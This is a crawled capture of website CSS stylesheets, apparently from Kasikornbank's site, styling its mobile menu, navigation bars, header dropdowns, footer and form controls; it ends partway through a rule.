.mm-menu .select-language {
  width: 55px;
  float: right;
  margin-top: 2px;
}
.mm-menu .select-language select {
    font-family: kurious-looped;
  font-size: 28px;
}
.mm-menu .select-language:after {
  font-size: 12px;
    font-family: 'icokbank' !important;
  content: "\e90d";
  line-height: 28px;
  width: auto;
  height: auto;
  right: 0;
}
.mm-menu .select-language select,
.mm-menu .select-language:after {
  color: #999;
}
.mm-hasnavbar .mm-listview {
  /*font-size: 30px;*/
}
.mm-hasnavbar .mm-listview > li {
  border-bottom: 1px solid #f2f2f2;
}
.mm-hasnavbar .mm-listview li:last-child {
  border-bottom: 0;
}
.mm-hasnavbar .mm-listview > li > span,
.mm-hasnavbar .mm-listview > li > a {
  padding: 14px 0;
}
.mm-menu.mm-hoverselected .mm-listview>li>a.mm-fullsubopen:hover+span, 
.mm-menu.mm-hoverselected .mm-listview>li>a:not(.mm-fullsubopen):hover, 
.mm-menu.mm-parentselected .mm-listview>li>a.mm-selected.mm-fullsubopen+a, 
.mm-menu.mm-parentselected .mm-listview>li>a.mm-selected.mm-fullsubopen+span, 
.mm-menu.mm-parentselected .mm-listview>li>a.mm-selected:not(.mm-fullsubopen) {
  background: none;
}
.mainpage-link {
  font-size: 26px;
  color: #555;
}
#mm-bottom-box {
  padding: 0;
}
#mm-bottom-box .mm-bottom {
  background-color: #fff;
  padding: 10px 35px;
}
.mm-menu {
  width: 320px;
  min-width: 320px;
  max-width: 320px;
}
html.mm-opening .mm-slideout {
    -webkit-transform: translate3d(320px,0,0);
    transform: translate3d(320px,0,0);
}
.mm-panels > .mm-panel:before {
  height: 0;
}
.mm-navbar {
  top: 0;
  height: 57px;
}
.mm-navbar .mm-prev:before { line-height: 58px;}

.mm-panels > .mm-panel.mm-hasnavbar { padding-top: 57px;}

.mm-search-custom {
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 10px 0;
  margin-bottom: 15px;
  cursor: pointer;
}
.mm-search-custom .open-popup-search {
  clear: both;
  position: relative;
  display: block;
  width: 100%;
}
.mm-search-custom .ic-search {
    font-family: 'icokbank' !important;
  font-size: 18px;
  position: absolute;
    right: 0; top: 0;
  color: #666;
  line-height: 22px;
}
.mm-menu .mm-bottom {
  padding: 0 0 15px;
}
.mm-listview .arrow-hide .mm-next.mm-fullsubopen:before { display: none;}
.mm-listview>li>a { overflow: visible;}
.mm-listview .mm-listmain .mm-next:before { font-size: 16px;}
.mm-home { color: #555; border-color: #eee !important;}
/* End Header Devices */



#localnav-fixed {
  z-index: 99;
}
.localnav:after,
.localnav-wrap:after {
  content: "";
  display: table;
  clear: both;
  height: 0;
}
.localnav {
  background-color: #fff;
  border-bottom: 1px solid #f2f2f2;
  font-size: 13px;
}
.localnav,
.localnav .ic {
  color: #333;
}
.localnav-wrap {
  position: relative;
  height: 65px;
  line-height: 65px;
  /*overflow: hidden;*/
}
.localnav .heading {
  color: #333;
  max-width: 100%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.icw .localnav .heading {
  line-height: inherit;
}
.localnav a.link {
  color: #333;
}
.localnav a.link:hover,
.localnav a.active {
  color: #00a950;
}
.localnav-links {
  position: relative;
  width: 100%;
  white-space: nowrap;
  overflow-x: auto;
  overflow-y: hidden;
}
.localnav-links.pull-left {
  text-align: left;
}
.localnav-links.pull-right {
  text-align: right;
}
.localnav .list-inline li,
.localnav-links li {
  line-height: inherit;
  padding: 0 10px;
}
.localnav .list-inline li:first-child,
.localnav-links li:first-child {
  padding-left: 0;
}
.localnav .list-inline li:last-child,
.localnav-links li:last-child {
  padding-right: 0;
}

.localnav-links .ps-scrollbar-y-rail {
  display: none !important;
}
.localnav-detail .localnav-links.pull-right {
  max-width: inherit;
  width: auto;
}

.localnav .sortby {
  margin-left: 20px;
}
.localnav .sortby-title,
.localnav .sortby .select-transparent {
  padding-left: 10px;
}
.localnav .sortby .select-transparent select {
  padding-left: 0;
  color: #333;
}
.localnav .sortby .select-transparent:after {
  background-color: #fff;
}
.localnav .search-box {
  width: 220px;
  float: right;
  margin-top: 13px;
}
.search-box .icw-input {
  padding: 0;
}
.search-box .overlabel {
  top: 0 !important;
  line-height: 1.5 !important;
}
.search-box input:focus + .overlabel,
.search-box .filled input + .overlabel {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  opacity: 0;
}
.search-box .input-search .calltoaction {
  width: 45px;
}
.search-box .input-search .action li {
  font-size: 20px;
  line-height: 1.5;
}

.fixto-fixed {
  z-index: 2;
}

.localnav-links,
.localnav-links-wrap {
  max-width: 65%;
}

.localnav-links-wrap {
  position: relative;
  display: inline-block;
}
.localnav-links-wrap .localnav-links {
  width: 100%;
  max-width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
.localnav-links-wrap:before,
.localnav-links-wrap:after {
  content: "";
  position: absolute;
  z-index: 1;
  display: inline-block;
  height: 30px;
  width: 30px;
  top: 50%;
  margin-top: -15px;
  pointer-events: none;
}
.localnav-links-wrap:before {
  left: 0;
    background-image: -webkit-linear-gradient(right, rgba(255,255,255,0) 0%, #ffffff 100%);
    background-image: linear-gradient(to left, rgba(255,255,255,0) 0%, #ffffff 100%);
}
.localnav-links-wrap:after {
  right: 0;
    background-image: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, #ffffff 100%);
    background-image: linear-gradient(to right, rgba(255,255,255,0) 0%, #ffffff 100%);
}

.localnav-links-wrap.pull-left .localnav-links {
  padding-left: 15px;
}
.localnav-links-wrap.pull-left {
  margin-left: -15px;
}

.footer {
  background-color: #fafafa;
  font-size: 12px;
}
.footer .title {
  font-size: 13px;
  font-weight: 500;
  color: #333;
  margin-bottom: 10px;
}
.footer .title > a:hover {
  color: #00a950;
}
.footer .links li {
  margin-bottom: 6px;
}
.footer .link {
  color: #666;
}
.footer .social {
  overflow: hidden;
  margin-top: 6px;
}
.footer .social a {
  float: left;
  margin-right: 10px;
}
.footer .social .ic {
    font-family: 'icokbank' !important;
  margin: 0;
  width: 30px;
  height: 30px;
  line-height: 30px;
  font-size: 13px;
  color: #f2f2f2;
  text-align: center;
  background-color: #bbb;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
    -webkit-transition: ease-in-out .2s;
    -o-transition: ease-in-out .2s;
    transition: ease-in-out .2s;
}
.footer .social .ic:hover {
  color: #fff;
  background-color: #00a950;
}
.slogan {
  padding: 30px 0;
}
.slogan .img {
  margin: 0 auto;
  width: 183px;
}
.footer-legal:after,
.footer-utility:after {
  content: "";
  display: table;
  height: 0;
  clear: both;
}
.footer-legal {
  padding: 15px 0;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
}
.footer-legal .copyright {
  display: inline-block;
  float: left;
  color: #999;
}
.footer-legal .links {
  float: right;
}
.footer-legal .links li {
  white-space: nowrap;
  padding-left: 15px;
  margin-bottom: 0;
}
.footer-directory {
  padding: 45px 0;
}
.footer-utility {
  padding: 15px 0;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
}
.footer-utility .links {
  float: right;
  margin-top: 9px;
}
.footer-utility .links li {
  white-space: nowrap;
  padding-left: 15px;
  margin-bottom: 0;
}
.footer-utility .affiliate-websites {
  float: left;
}
.affiliate-websites li {
  display: inline-block;
  vertical-align: middle;
  margin-right: 20px;
  padding: 5px 0;
}
.affiliate-websites li:last-child {
  margin-right: 0;
}
.affiliate-websites .img {
  height: 21px;
}
.affiliate-websites .img-kbtg {
  height: 25px !important;
}
.newsletter .input-group .input {
  height: 35px;
  padding: 5px 15px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.newsletter .input-group .input:focus {
  border-color: #bbb;
}
.newsletter .input-group .btn-input {
  min-width: 80px;
  padding: 0 20px;
}
.social {
  display: inline-block;
  vertical-align: middle;
}
.social a {
  display: inline-block;
}
.social .ic {
  margin: 0 5px;
}
.language {
  display: inline-block;
  vertical-align: middle;
}
.language {
  color: #888;
}
.language .ic {
  margin-left: 0;
  margin-right: 10px;
}
.footer-docstyle {
  background-color: #fff;
  padding: 0;
}
.footer-docstyle .container-sm {
  width: 100%;
  max-width: 100%;
  padding: 0;
}
.footer-docstyle .footer-legal {
  text-align: center;
  border-top: 0;
  display: none;
}
.footer-docstyle .footer-legal .copyright {
  float: none;
}
.icw .pagination {
  margin: 20px 0;
  text-align: center;
  overflow: hidden;
}
.icw .pagination > a {
  display: inline-block;
  vertical-align: top;
  min-width: 25px;
  padding: 6px;
  text-align: center;
  font-weight: normal;
  font-size: 13px;
  line-height: 1.5;
  text-decoration: none;
  color: #666;
}
.icw .pagination > a:hover,
.icw .pagination > a.active,
.icw .pagination > a.prev,
.icw .pagination > a.next {
  color: #00a950;
}
.icw .pagination > a.prev,
.icw .pagination > a.next {
  width: 27px;
  height: 27px;
  padding: 0;
  border: 1px solid #eee;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
    -webkit-transition: border-color ease-in-out .2s;
    -moz-transition: border-color ease-in-out .2s;
    -o-transition: border-color ease-in-out .2s;
    transition: border-color ease-in-out .2s;
}
.icw .pagination > a.prev {
  margin-right: 5px;
}
.icw .pagination > a.next {
  margin-left: 5px;
}
.icw .pagination > a.prev:before,
.icw .pagination > a.next:before {
  display: inline-block;
  vertical-align: top;
    font-family: 'icokbank';
  font-size: 13px;
  line-height: 25px;
}
.icw .pagination > a.prev:before {
  content: "\e908";
}
.icw .pagination > a.next:before {
  content: "\e909";
}
.icw .pagination > a.prev:hover,
.icw .pagination > a.next:hover {
  border-color: #00a950;
}

/* Exclusive Menu Mobile */
.mm-menu .mm-exclusive {
  display: block;
  line-height: 1.5;
  height: auto;
}
.mm-menu .mm-exclusive:not(:last-child) {
  margin-bottom: 15px;
}
.mm-menu .mm-exclusive > a {
  display: inline-block;
  vertical-align: top;
  line-height: 1.5;
}
.mm-menu .mm-exclusive > a,
.mm-hasnavbar .mm-listview > li.mm-exclusive {
  padding: 8px 0;
}
.mm-menu .mm-exclusive > a:not(:last-child) {
  margin-right: 20px;
}
.mm-menu .mm-exclusive .img {
  display: block;
  height: 20px;
}
.mm-hasnavbar .mm-listview > li.mm-exclusive:not(:first-child) {
  margin-top: 15px;
}

/* Fix Sharepoint */
.mm-opening .ms-core-overlay { background: none !important;}
.icw .ms-webpartzone-cell { margin-bottom: 0;}
.icw .ms-rte-wpbox { font-weight: inherit; line-height: inherit;}
.icw .ms-rtestate-field p, .icw p.ms-rteElement-P { line-height: inherit;}
.icw .ms-webpart-cell-vertical, .icw .ms-webpart-chrome-vertical { display: block;}
.icw .labelError { display: block;}

input[type=radio].css-checkbox,
input[type=checkbox].css-checkbox {
  position: absolute;
  z-index: -1000;
  /*top: -1000px;*/
  overflow: hidden;
  clip: rect(0 0 0 0);
    height: 1px; width: 1px; 
    margin: -1px; padding: 0; 
  border: 0;
}
input[type=radio].css-checkbox + .css-label,
input[type=checkbox].css-checkbox + .css-label {
  display: inline-block;
  padding-left: 30px;
  height: auto;
  background-repeat: no-repeat;
  background-position: left top;
  vertical-align: top;
  cursor: pointer;
}
input[type=radio].css-checkbox + .css-label {
  background-image: url(../img/icon/radio.png);
}
input[type=radio].css-checkbox:checked + .css-label {
  background-image: url(../img/icon/radio-chk.png);
}

input[type=radio].css-checkbox[disabled] + .css-label,
input[type=checkbox].css-checkbox[disabled] + .css-label {
  color: #999;
  cursor: default;
}

@media screen and (-webkit-min-device-pixel-ratio: 1.5),
  screen and (-moz-min-device-pixel-ratio: 1.5),
  screen and (min-device-pixel-ratio: 1.5),
  only screen and (min-resolution: 192dpi) {
    input[type=radio].css-checkbox + .css-label,
    input[type=checkbox].css-checkbox + .css-label {
    background-size: 18px auto;
  }
    input[type=radio].css-checkbox + .css-label {
    background-image: url(../img/icon/2x/radio.png);
  }
    input[type=radio].css-checkbox:checked + .css-label {
    background-image: url(../img/icon/2x/radio-chk.png);
  }
    input[type=checkbox].css-checkbox + .css-label {
    background-image: url(../img/icon/2x/checkbox.png);
  }
    input[type=checkbox].css-checkbox:checked + .css-label {
    background-image: url(../img/icon/2x/checkbox-chk.png);
  }
}
.full-width-100 {
  width: 100%;
  height: auto;
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/header-footer/css/header-footer.css
body_size: 8750
content:
.localnav.slicknav {
    display: none;
}

.sc-thankyou {
    padding-top: 80px;
}

.hidden-mobile {
    display: none !important;
}

.hidden-desktop {
    display: block !important;
}

.img-fluid {
    max-width: 100%;
    height: auto;
    border: none;
    vertical-align: middle;
}

.sc-apply-online.full {
    top: 80px;
}

.header,
.footer,
.header-device-fixed {
    display: none;
}

.header-main {
    font-family: 'notosans_thai', sans-serif;
    font-weight: normal;
}

.header-main *,
.header-main ::after,
.header-main ::before {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.header-top {
    /* position: fixed; */
    position: absolute;
    top: 0px;
    left: 0;
    width: 100%;
    z-index: 1000;
    background: transparent !important;
}
.header-main .menu-mobile-container.slide-in + .header-top,
.header-top.active.fixed-top {
    position: fixed;
}

.header-top::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 80px;
    opacity: 0;
    -webkit-transition: opacity .15s;
    transition: opacity .15s;
}

.header-top.active::before {
    opacity: 1;
    background: #00a850;
    background: -webkit-gradient(linear, left top, right top, from(#00a850), to(#61d699));
    background: linear-gradient(90deg, #00a850 0%, #61d699 100%);
    background-size: 100% auto;
}

.header-top .header-top-inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    z-index: 1;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: 80px;
}

.header-top .logo-kbank {
    position: relative;
    width: 164px;
}

.header-top .logo-kbank a {
    display: block;
}

.header-top .dropdown-list {
    display: none;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    width: 234px;
    background-color: #F4F3F9;
    border-radius: 5px;
    margin-top: 15px;
    margin-left: -70px;
    padding: 30px 20px;
    -webkit-box-shadow: 0 4px 20px rgba(0, 0, 0, 0.4);
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.4);
}

.header-top .dropdown-list::before {
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
    left: 50%;
    z-index: 10000;
    top: -9px;
    border-width: 5px;
    margin-left: -5px;
    border-bottom-color: #F4F3F9;
}

.header-top .dropdown-site {
    position: relative;
    margin: 18px 0 0 35px;
    padding-bottom: 20px;
}

.header-top .dropdown-site:hover .dropdown-list {
    display: block;
    opacity: 1;
    visibility: visible;
}

.header-top .dropdown-site .btn-dd-site {
    color: #fff;
    font-size: 18px;
}

.header-top .dropdown-site .btn-personal {
    position: relative;
    padding-left: 27px;
    padding-right: 18px;
}

.header-top .dropdown-site .btn-personal::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    display: inline-block;
    background: url(../img/icon/ico-dd-personal.png) 0 0 no-repeat;
    background-size: 100%;
    width: 17px;
    height: 24px;
}



.header-top .dropdown-site .btn-personal::after {
    content: '';
    position: absolute;
    top: 50%;
    right: 0;
    margin-top: -2px;
    display: inline-block;
    background: url(../img/icon/ico-dd-arrw.png) 0 0 no-repeat;
    background-size: 100%;
    width: 10px;
    height: 7px;
}
    .header-top .dropdown-site .btn-sme {
        position: relative;
        padding-left: 27px;
        padding-right: 18px;
    }
        .header-top .dropdown-site .btn-sme::before {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            display: inline-block;
            background: url(../img/icon/sme-white.png) 0 0 no-repeat;
            background-size: 100%;
            width: 24px;
            height: 34px;
        }
    .header-top .dropdown-site .btn-sme::after {
        content: '';
        position: absolute;
        top: 50%;
        right: 0;
        margin-top: -2px;
        display: inline-block;
        background: url(../img/icon/ico-dd-arrw.png) 0 0 no-repeat;
        background-size: 100%;
        width: 10px;
        height: 7px;
    }

.header-top .dropdown-site .dropdown-list {
    padding: 0;
}

.header-top .dropdown-site .dropdown-item {
    /* margin-top: 20px; */
    border-top: 1px solid #ddd;
}

.header-top .dropdown-site .dropdown-item:first-child {
    /* margin-top: 0; */
    border-top: none;
}



.header-top .dropdown-site .dropdown-item a {
    display: block;
    font-size: 18px;
    color: #333333;
    padding: 10px 20px;
}

.header-top .dropdown-site .dropdown-item a:hover {
    background-color: #EEEEEE;
    color: #00A850;
}

.header-top .dropdown-site .dropdown-item:first-child a:hover {
    border-radius: 5px 5px 0 0;
}

.header-top .dropdown-site .dropdown-item:last-child a:hover {
    border-radius: 0 0 5px 5px;
}

.header-top .dropdown-site .dropdown-item a::before {
    content: '';
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    top: -2px;
}

.header-top .dropdown-site .dropdown-item.dropdown-sme a::before {
    background: url(../img/icon/ico-dd-list-sme.png) 0 0 no-repeat;
    background-size: 100%;
    width: 24px;
    height: 24px;
}
    .header-top .dropdown-site .dropdown-item.dropdown-hl a::before {
        background: url(../img/icon/personal-black.png) 0 0 no-repeat;
        background-size: 100%;
        width: 24px;
        height: 24px;
    }

.header-top .dropdown-site .dropdown-item.dropdown-business a::before {
    background: url(../img/icon/ico-dd-list-business.png) 0 0 no-repeat;
    background-size: 100%;
    width: 22px;
    height: 24px;
    top: -3px;
}

.header-top .dropdown-site .dropdown-item.dropdown-inter-business a::before {
    background: url(../img/icon/ico-dd-list-inter-business.png) 0 0 no-repeat;
    background-size: 100%;
    width: 27px;
    height: 24px;
}

.header-top .dropdown-site .dropdown-item.dropdown-ir a::before {
    background: url(../img/icon/ico-dd-list-ir.png) 0 0 no-repeat;
    background-size: 100%;
    width: 25px;
    height: 24px;
    top: -5px;
}

.header-top .dropdown-site .dropdown-item.dropdown-sme a:hover::before {
    background: url(../img/icon/ico-dd-list-sme-active.png) 0 0 no-repeat;
    background-size: 100%;
}

    .header-top .dropdown-site .dropdown-item.dropdown-hl a:hover::before {
        background: url(../img/icon/personal-green.png) 0 0 no-repeat;
        background-size: 100%;
    }

.header-top .dropdown-site .dropdown-item.dropdown-business a:hover::before {
    background: url(../img/icon/ico-dd-list-business-active.png) 0 0 no-repeat;
    background-size: 100%;
}

.header-top .dropdown-site .dropdown-item.dropdown-inter-business a:hover::before {
    background: url(../img/icon/ico-dd-list-inter-business-active.png) 0 0 no-repeat;
    background-size: 100%;
}

.header-top .dropdown-site .dropdown-item.dropdown-ir a:hover::before {
    background: url(../img/icon/ico-dd-list-ir-active.png) 0 0 no-repeat;
    background-size: 100%;
}

.header-top .sub-menu {
    opacity: 0;
    visibility: hidden;
    position: fixed;
    left: 0;
    width: 100%;
    background-color: rgba(70, 89, 104, 0.97);
    -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
    -webkit-transition: visibility .15s, opacity .15s;
    transition: visibility .15s, opacity .15s;
    z-index: 100;
}

.header-top .main-nav {
    position: relative;
    margin-left: auto;
}

.header-top .main-nav .nav-item {
    float: left;
    margin: 0 13px;
}

.header-top .main-nav .nav-item.has-submenu .nav-link {
    position: relative;
}

.header-top .main-nav .nav-item.has-submenu .nav-link::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0;
    height: 3px;
    background-color: #fff;
    -webkit-transition: width .3s ease;
    transition: width .3s ease;
}

.header-top .main-nav .nav-item.has-submenu .nav-link:hover::after {
    width: 100%;
}

.header-top .main-nav .nav-item.has-submenu:hover .nav-link::after {
    width: 100%;
}

.header-top .main-nav .nav-item.has-submenu:hover .sub-menu {
    display: block;
    opacity: 1;
    visibility: visible;
}

.header-top .main-nav .nav-link {
    display: block;
    position: relative;
    height: 80px;
    line-height: 78px;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
}

.header-top .sub-menu-content {
    padding: 54px 0;
}

.header-top .sub-menu-content .row {
    max-width: 1000px;
    margin-left: auto;
    margin-right: auto;
}

.header-top .sub-menu-content .menu-group .heading {
    font-family: 'notosans_thai', sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #4DB976;
    margin-bottom: 15px;
}

.header-top .sub-menu-content .link-list li {
    margin-bottom: 8px;
}

.header-top .sub-menu-content .link-list li:last-child {
    margin-bottom: 0;
}

.header-top .sub-menu-content .link-list li a {
    font-size: 16px;
    color: rgba(244, 243, 249, 0.7);
}

.header-top .sub-menu-content .link-list li a:hover {
    color: #fff;
}

.header-top .sub-menu-footer {
    background-color: #E2E1E6;
}

.header-top .sub-menu-footer .box-footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 60px;
}

.header-top .link-affiliate li {
    float: left;
    margin-right: 30px;
}

.header-top .link-affiliate img {
    height: 21px;
}

.header-top .link-ft-contact {
    margin-left: auto;
}

.header-top .link-ft-contact li {
    float: left;
    margin-left: 20px;
}

.header-top .link-ft-contact a {
    font-size: 14px;
    color: #465968;
}

.header-top .link-ft-contact a::before {
    content: '';
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin-right: 8px;
    top: -3px;
}

.header-top .link-ft-contact .link-branch a::before {
    background: url(../img/icon/ico-nav-ft-tool-branch.png) 0 0 no-repeat;
    background-size: 100%;
    width: 16px;
    height: 20px;
}

.header-top .link-ft-contact .link-contact a::before {
    background: url(../img/icon/ico-nav-ft-tool-contact.png) 0 0 no-repeat;
    background-size: 100%;
    width: 18px;
    height: 20px;
}

.header-top .link-ft-contact .link-cc a::before {
    background: url(../img/icon/ico-nav-ft-tool-cc.png) 0 0 no-repeat;
    background-size: 100%;
    width: 20px;
    height: 20px;
}

.header-top .dropdown-login {
    position: relative;
    margin-left: 15px;
    margin-top: 26px;
    padding-bottom: 20px;
}

.header-top .dropdown-login .dropdown-list {
    margin-left: -130px;
    margin-top: 8px;
    padding: 0 0;
}

.header-top .dropdown-login .dropdown-list::before {
    margin-left: 17px;
}

.header-top .dropdown-login .dropdown-item {
    border-top: 1px solid #ddd;
}

.header-top .dropdown-login .dropdown-item:first-child {
    border-top: none;
}

.header-top .dropdown-login .dropdown-item:first-child a:hover {
    border-radius: 5px 5px 0 0;
}

.header-top .dropdown-login .dropdown-item:last-child a:hover {
    border-radius: 0 0 5px 5px;
}

.header-top .dropdown-login .dropdown-item a {
    display: block;
    font-size: 18px;
    color: #333333;
    padding: 13px 25px;
}

.header-top .dropdown-login .dropdown-item a:hover {
    background-color: #EEEEEE;
    color: #00A850;
}

.header-top .dropdown-login:hover .dropdown-list {
    display: block;
    opacity: 1;
    visibility: visible;
}

.header-top .dropdown-login .btn-dd-login {
    display: inline-block;
    width: 19px;
    height: 26px;
    overflow: hidden;
}

.header-top .dropdown-login .btn-dd-login::before {
    content: '';
    display: block;
    background: url(../img/icon/ico-login.png) 0 0 no-repeat;
    background-size: 100%;
    width: 19px;
    height: 26px;
}

.header-top .dropdown-login .btn-dd-login span {
    display: block;
    text-indent: -9999px;
}

.header-top .sw-lang {
    position: relative;
    margin-left: 15px;
}

.header-top .sw-lang .btn-sw-lang {
    display: inline-block;
    font-size: 12px;
    color: #fff;
    border: 2px solid #fff;
    border-radius: 15px;
    width: 55px;
    height: 30px;
    line-height: 26px;
    text-align: center;
}

.local-nav {
    position: fixed;
    top: 80px;
    left: 0;
    width: 100%;
    height: 62px;
    z-index: 10;
    font-family: 'notosans_thai', sans-serif;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: visibility .15s, opacity .15s;
    transition: visibility .15s, opacity .15s;
    background: #fff;
    -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.12);
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.12);
}

.local-nav.active {
    opacity: 1;
    visibility: visible;
}

.local-nav .local-nav-inner {
    padding: 15px 0;
}

.local-nav .heading-main {
    font-family: 'notosans_thai', sans-serif;
    font-weight: bold;
    font-size: 20px;
    float: left;
    color: #555;
    margin-top: 5px;
}

.local-nav .heading-main a {
    color: #555;
}

.local-nav .sub-page-nav {
    float: right;
}

.local-nav .sub-page-nav li {
    float: left;
    margin-left: 20px;
    font-size: 14px;
    font-weight: bold;
    line-height: 32px;
}

.local-nav .sub-page-nav li:first-child {
    margin-left: 0;
}

.local-nav .sub-page-nav li a {
    display: block;
    color: #555;
}

.local-nav .sub-page-nav li.active {
    line-height: 28px;
}

.local-nav .sub-page-nav li.active a {
    color: #4DB976;
    border: 2px solid #4DB976;
    height: 32px;
    border-radius: 16px;
    padding-left: 20px;
    padding-right: 20px;
}

.footer-main {
    font-family: 'notosans_thai', sans-serif;
    background: #384957;
}

.footer-top .container {
    padding-top: 13px;
    padding-bottom: 13px;
}

.footer-top .container .btn-show-ft-menu {
    font-size: 14px;
    font-weight: bold;
    color: #fff;
}

.footer-top .container .btn-show-ft-menu::after {
    content: '';
    position: relative;
    top: 1px;
    display: inline-block;
    background: url(../img/icon/ico-show-footer.png) 0 0 no-repeat;
    background-size: 100%;
    width: 10px;
    height: 10px;
    margin-left: 8px;
    -webkit-transition: -webkit-transform .3s ease;
    transition: -webkit-transform .3s ease;
    transition: transform .3s ease;
    transition: transform .3s ease, -webkit-transform .3s ease;
}

.footer-top .container .btn-show-ft-menu.active::after {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.footer-links {
    display: none;
}

.footer-links .footer-inner {
    border-top: 1px solid #465968;
    padding: 30px 0;
}

.box-ft-links {
    margin-bottom: 30px;
}

.box-ft-links .heading {
    font-family: 'notosans_thai', sans-serif;
    font-weight: bold;
    font-size: 16px;
    color: #fff;
    margin-bottom: 15px;
}

.box-ft-links .heading a {
    color: #fff;
}

.box-ft-links .heading a::after {
    content: '';
    position: relative;
    display: inline-block;
    background: url(../img/icon/ico-nav-arrw-right.png) 0 0 no-repeat;
    background-size: 100%;
    width: 7px;
    height: 10px;
    margin-left: 5px;
    top: 1px;
}

.box-ft-links .link {
    margin-top: 5px;
}

.box-ft-links .link:first-child {
    margin-top: 0;
}

.box-ft-links .link a {
    font-size: 14px;
    color: rgba(244, 243, 249, 0.7);
}

.box-ft-links .link a:hover {
    color: #f4f3f9;
}

.row-links-social {
    text-align: right;
    margin-bottom: 30px;
}

.row-links-social ul {
    display: inline-block;
}

.row-links-social li {
    float: left;
    margin-left: 20px;
}

.row-links-social li:first-child {
    margin-left: 0;
}

.row-links-social a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    overflow: hidden;
    height: 18px;
}

.row-links-social a::before {
    content: '';
    display: block;
}

.row-links-social a span {
    display: block;
    padding-top: 30px;
    text-indent: -9999px;
}

.row-links-social a.link-facebook::before {
    background: url(../img/logo/logo-social-facebook.png) 0 0 no-repeat;
    background-size: 100%;
    width: 18px;
    height: 18px;
}

.row-links-social a.link-twitter::before {
    background: url(../img/logo/logo-social-twitter.png) 0 0 no-repeat;
    background-size: 100%;
    width: 17px;
    height: 14px;
}

.row-links-social a.link-youtube::before {
    background: url(../img/logo/logo-social-youtube.png) 0 0 no-repeat;
    background-size: 100%;
    width: 17px;
    height: 12px;
}

.row-links-social a.link-line::before {
    background: url(../img/logo/logo-social-line.png) 0 0 no-repeat;
    background-size: 100%;
    width: 17px;
    height: 16px;
}

.row-links-social a.link-instagram::before {
    background: url(../img/logo/logo-social-instagram.png) 0 0 no-repeat;
    background-size: 100%;
    width: 15px;
    height: 15px;
}

.box-right {
    text-align: right;
}

.row-cc {
    display: inline-block;
    width: 164px;
    text-align: left;
}

.row-cc h3 {
    font-family: 'notosans_thai', sans-serif;
    font-weight: bold;
    font-size: 14px;
    color: rgba(255, 255, 255, 0.7);
    margin-bottom: 5px;
}

.row-cc p {
    font-family: 'notosans_thai', sans-serif;
    font-weight: bold;
    font-size: 26px;
    color: #fff;
}

.footer-bottom {
    background: #465968;
}

.footer-bottom .container {
    position: relative;
    padding-top: 35px;
    padding-bottom: 35px;
}

.footer-bottom .footer-slogan {
    margin-top: 35px;
}

.footer-bottom .text-slogan {
    width: 220px;
    margin-left: auto;
    margin-right: auto;
}

.footer-bottom .link-affiliate li {
    float: left;
    margin-right: 20px;
}

.link-affiliate li.link-k-asset {
    width: 58px;
}

.link-affiliate li.link-k-research {
    width: 79px;
}

.link-affiliate li.link-k-securities {
    width: 82px;
}

.link-affiliate li.link-k-leasing {
    width: 68px;
}

.link-affiliate li.link-k-fe {
    width: 50px;
}

.link-affiliate li.link-kbtg {
    width: 38px;
}

.links-utilities {
    text-align: right;
}

.links-utilities ul {
    display: inline-block;
}

.footer-bottom .links-utilities li {
    float: left;
    margin-left: 34px;
}

.links-utilities li a {
    font-size: 14px;
    color: #fff;
}

.btn-to-top {
    position: absolute;
    top: -25px;
    right: -45px;
    display: block;
    background: #F4F3F9;
    width: 50px;
    height: 50px;
    border-radius: 100%;
    -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
    box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
    line-height: 50px;
    text-align: center;
}

.btn-to-top::before {
    content: '';
    position: relative;
    display: inline-block;
    background: url(../img/icon/ico-arrw-top.png) 0 0 no-repeat;
    background-size: 100%;
    width: 12px;
    height: 8px;
    top: -2px;
}

.btn-to-top span {
    display: block;
    text-indent: -9999px;
}

.tool.tool-search {
    position: relative;
    margin-left: 36px;
}

.tooltip-search {
    width: max-content;
    position: absolute;
    bottom: -56px;
    right: calc(100% - 100px);
    white-space: nowrap;
    background: #FFF;
    color: #333;
    font-family: 'kurious';
    font-size: 26px;
    font-style: normal;
    font-weight: 700;
    line-height: 24px;
    padding: 8px 18px;
    border-radius: 8px;
    box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.25);
    display: none;
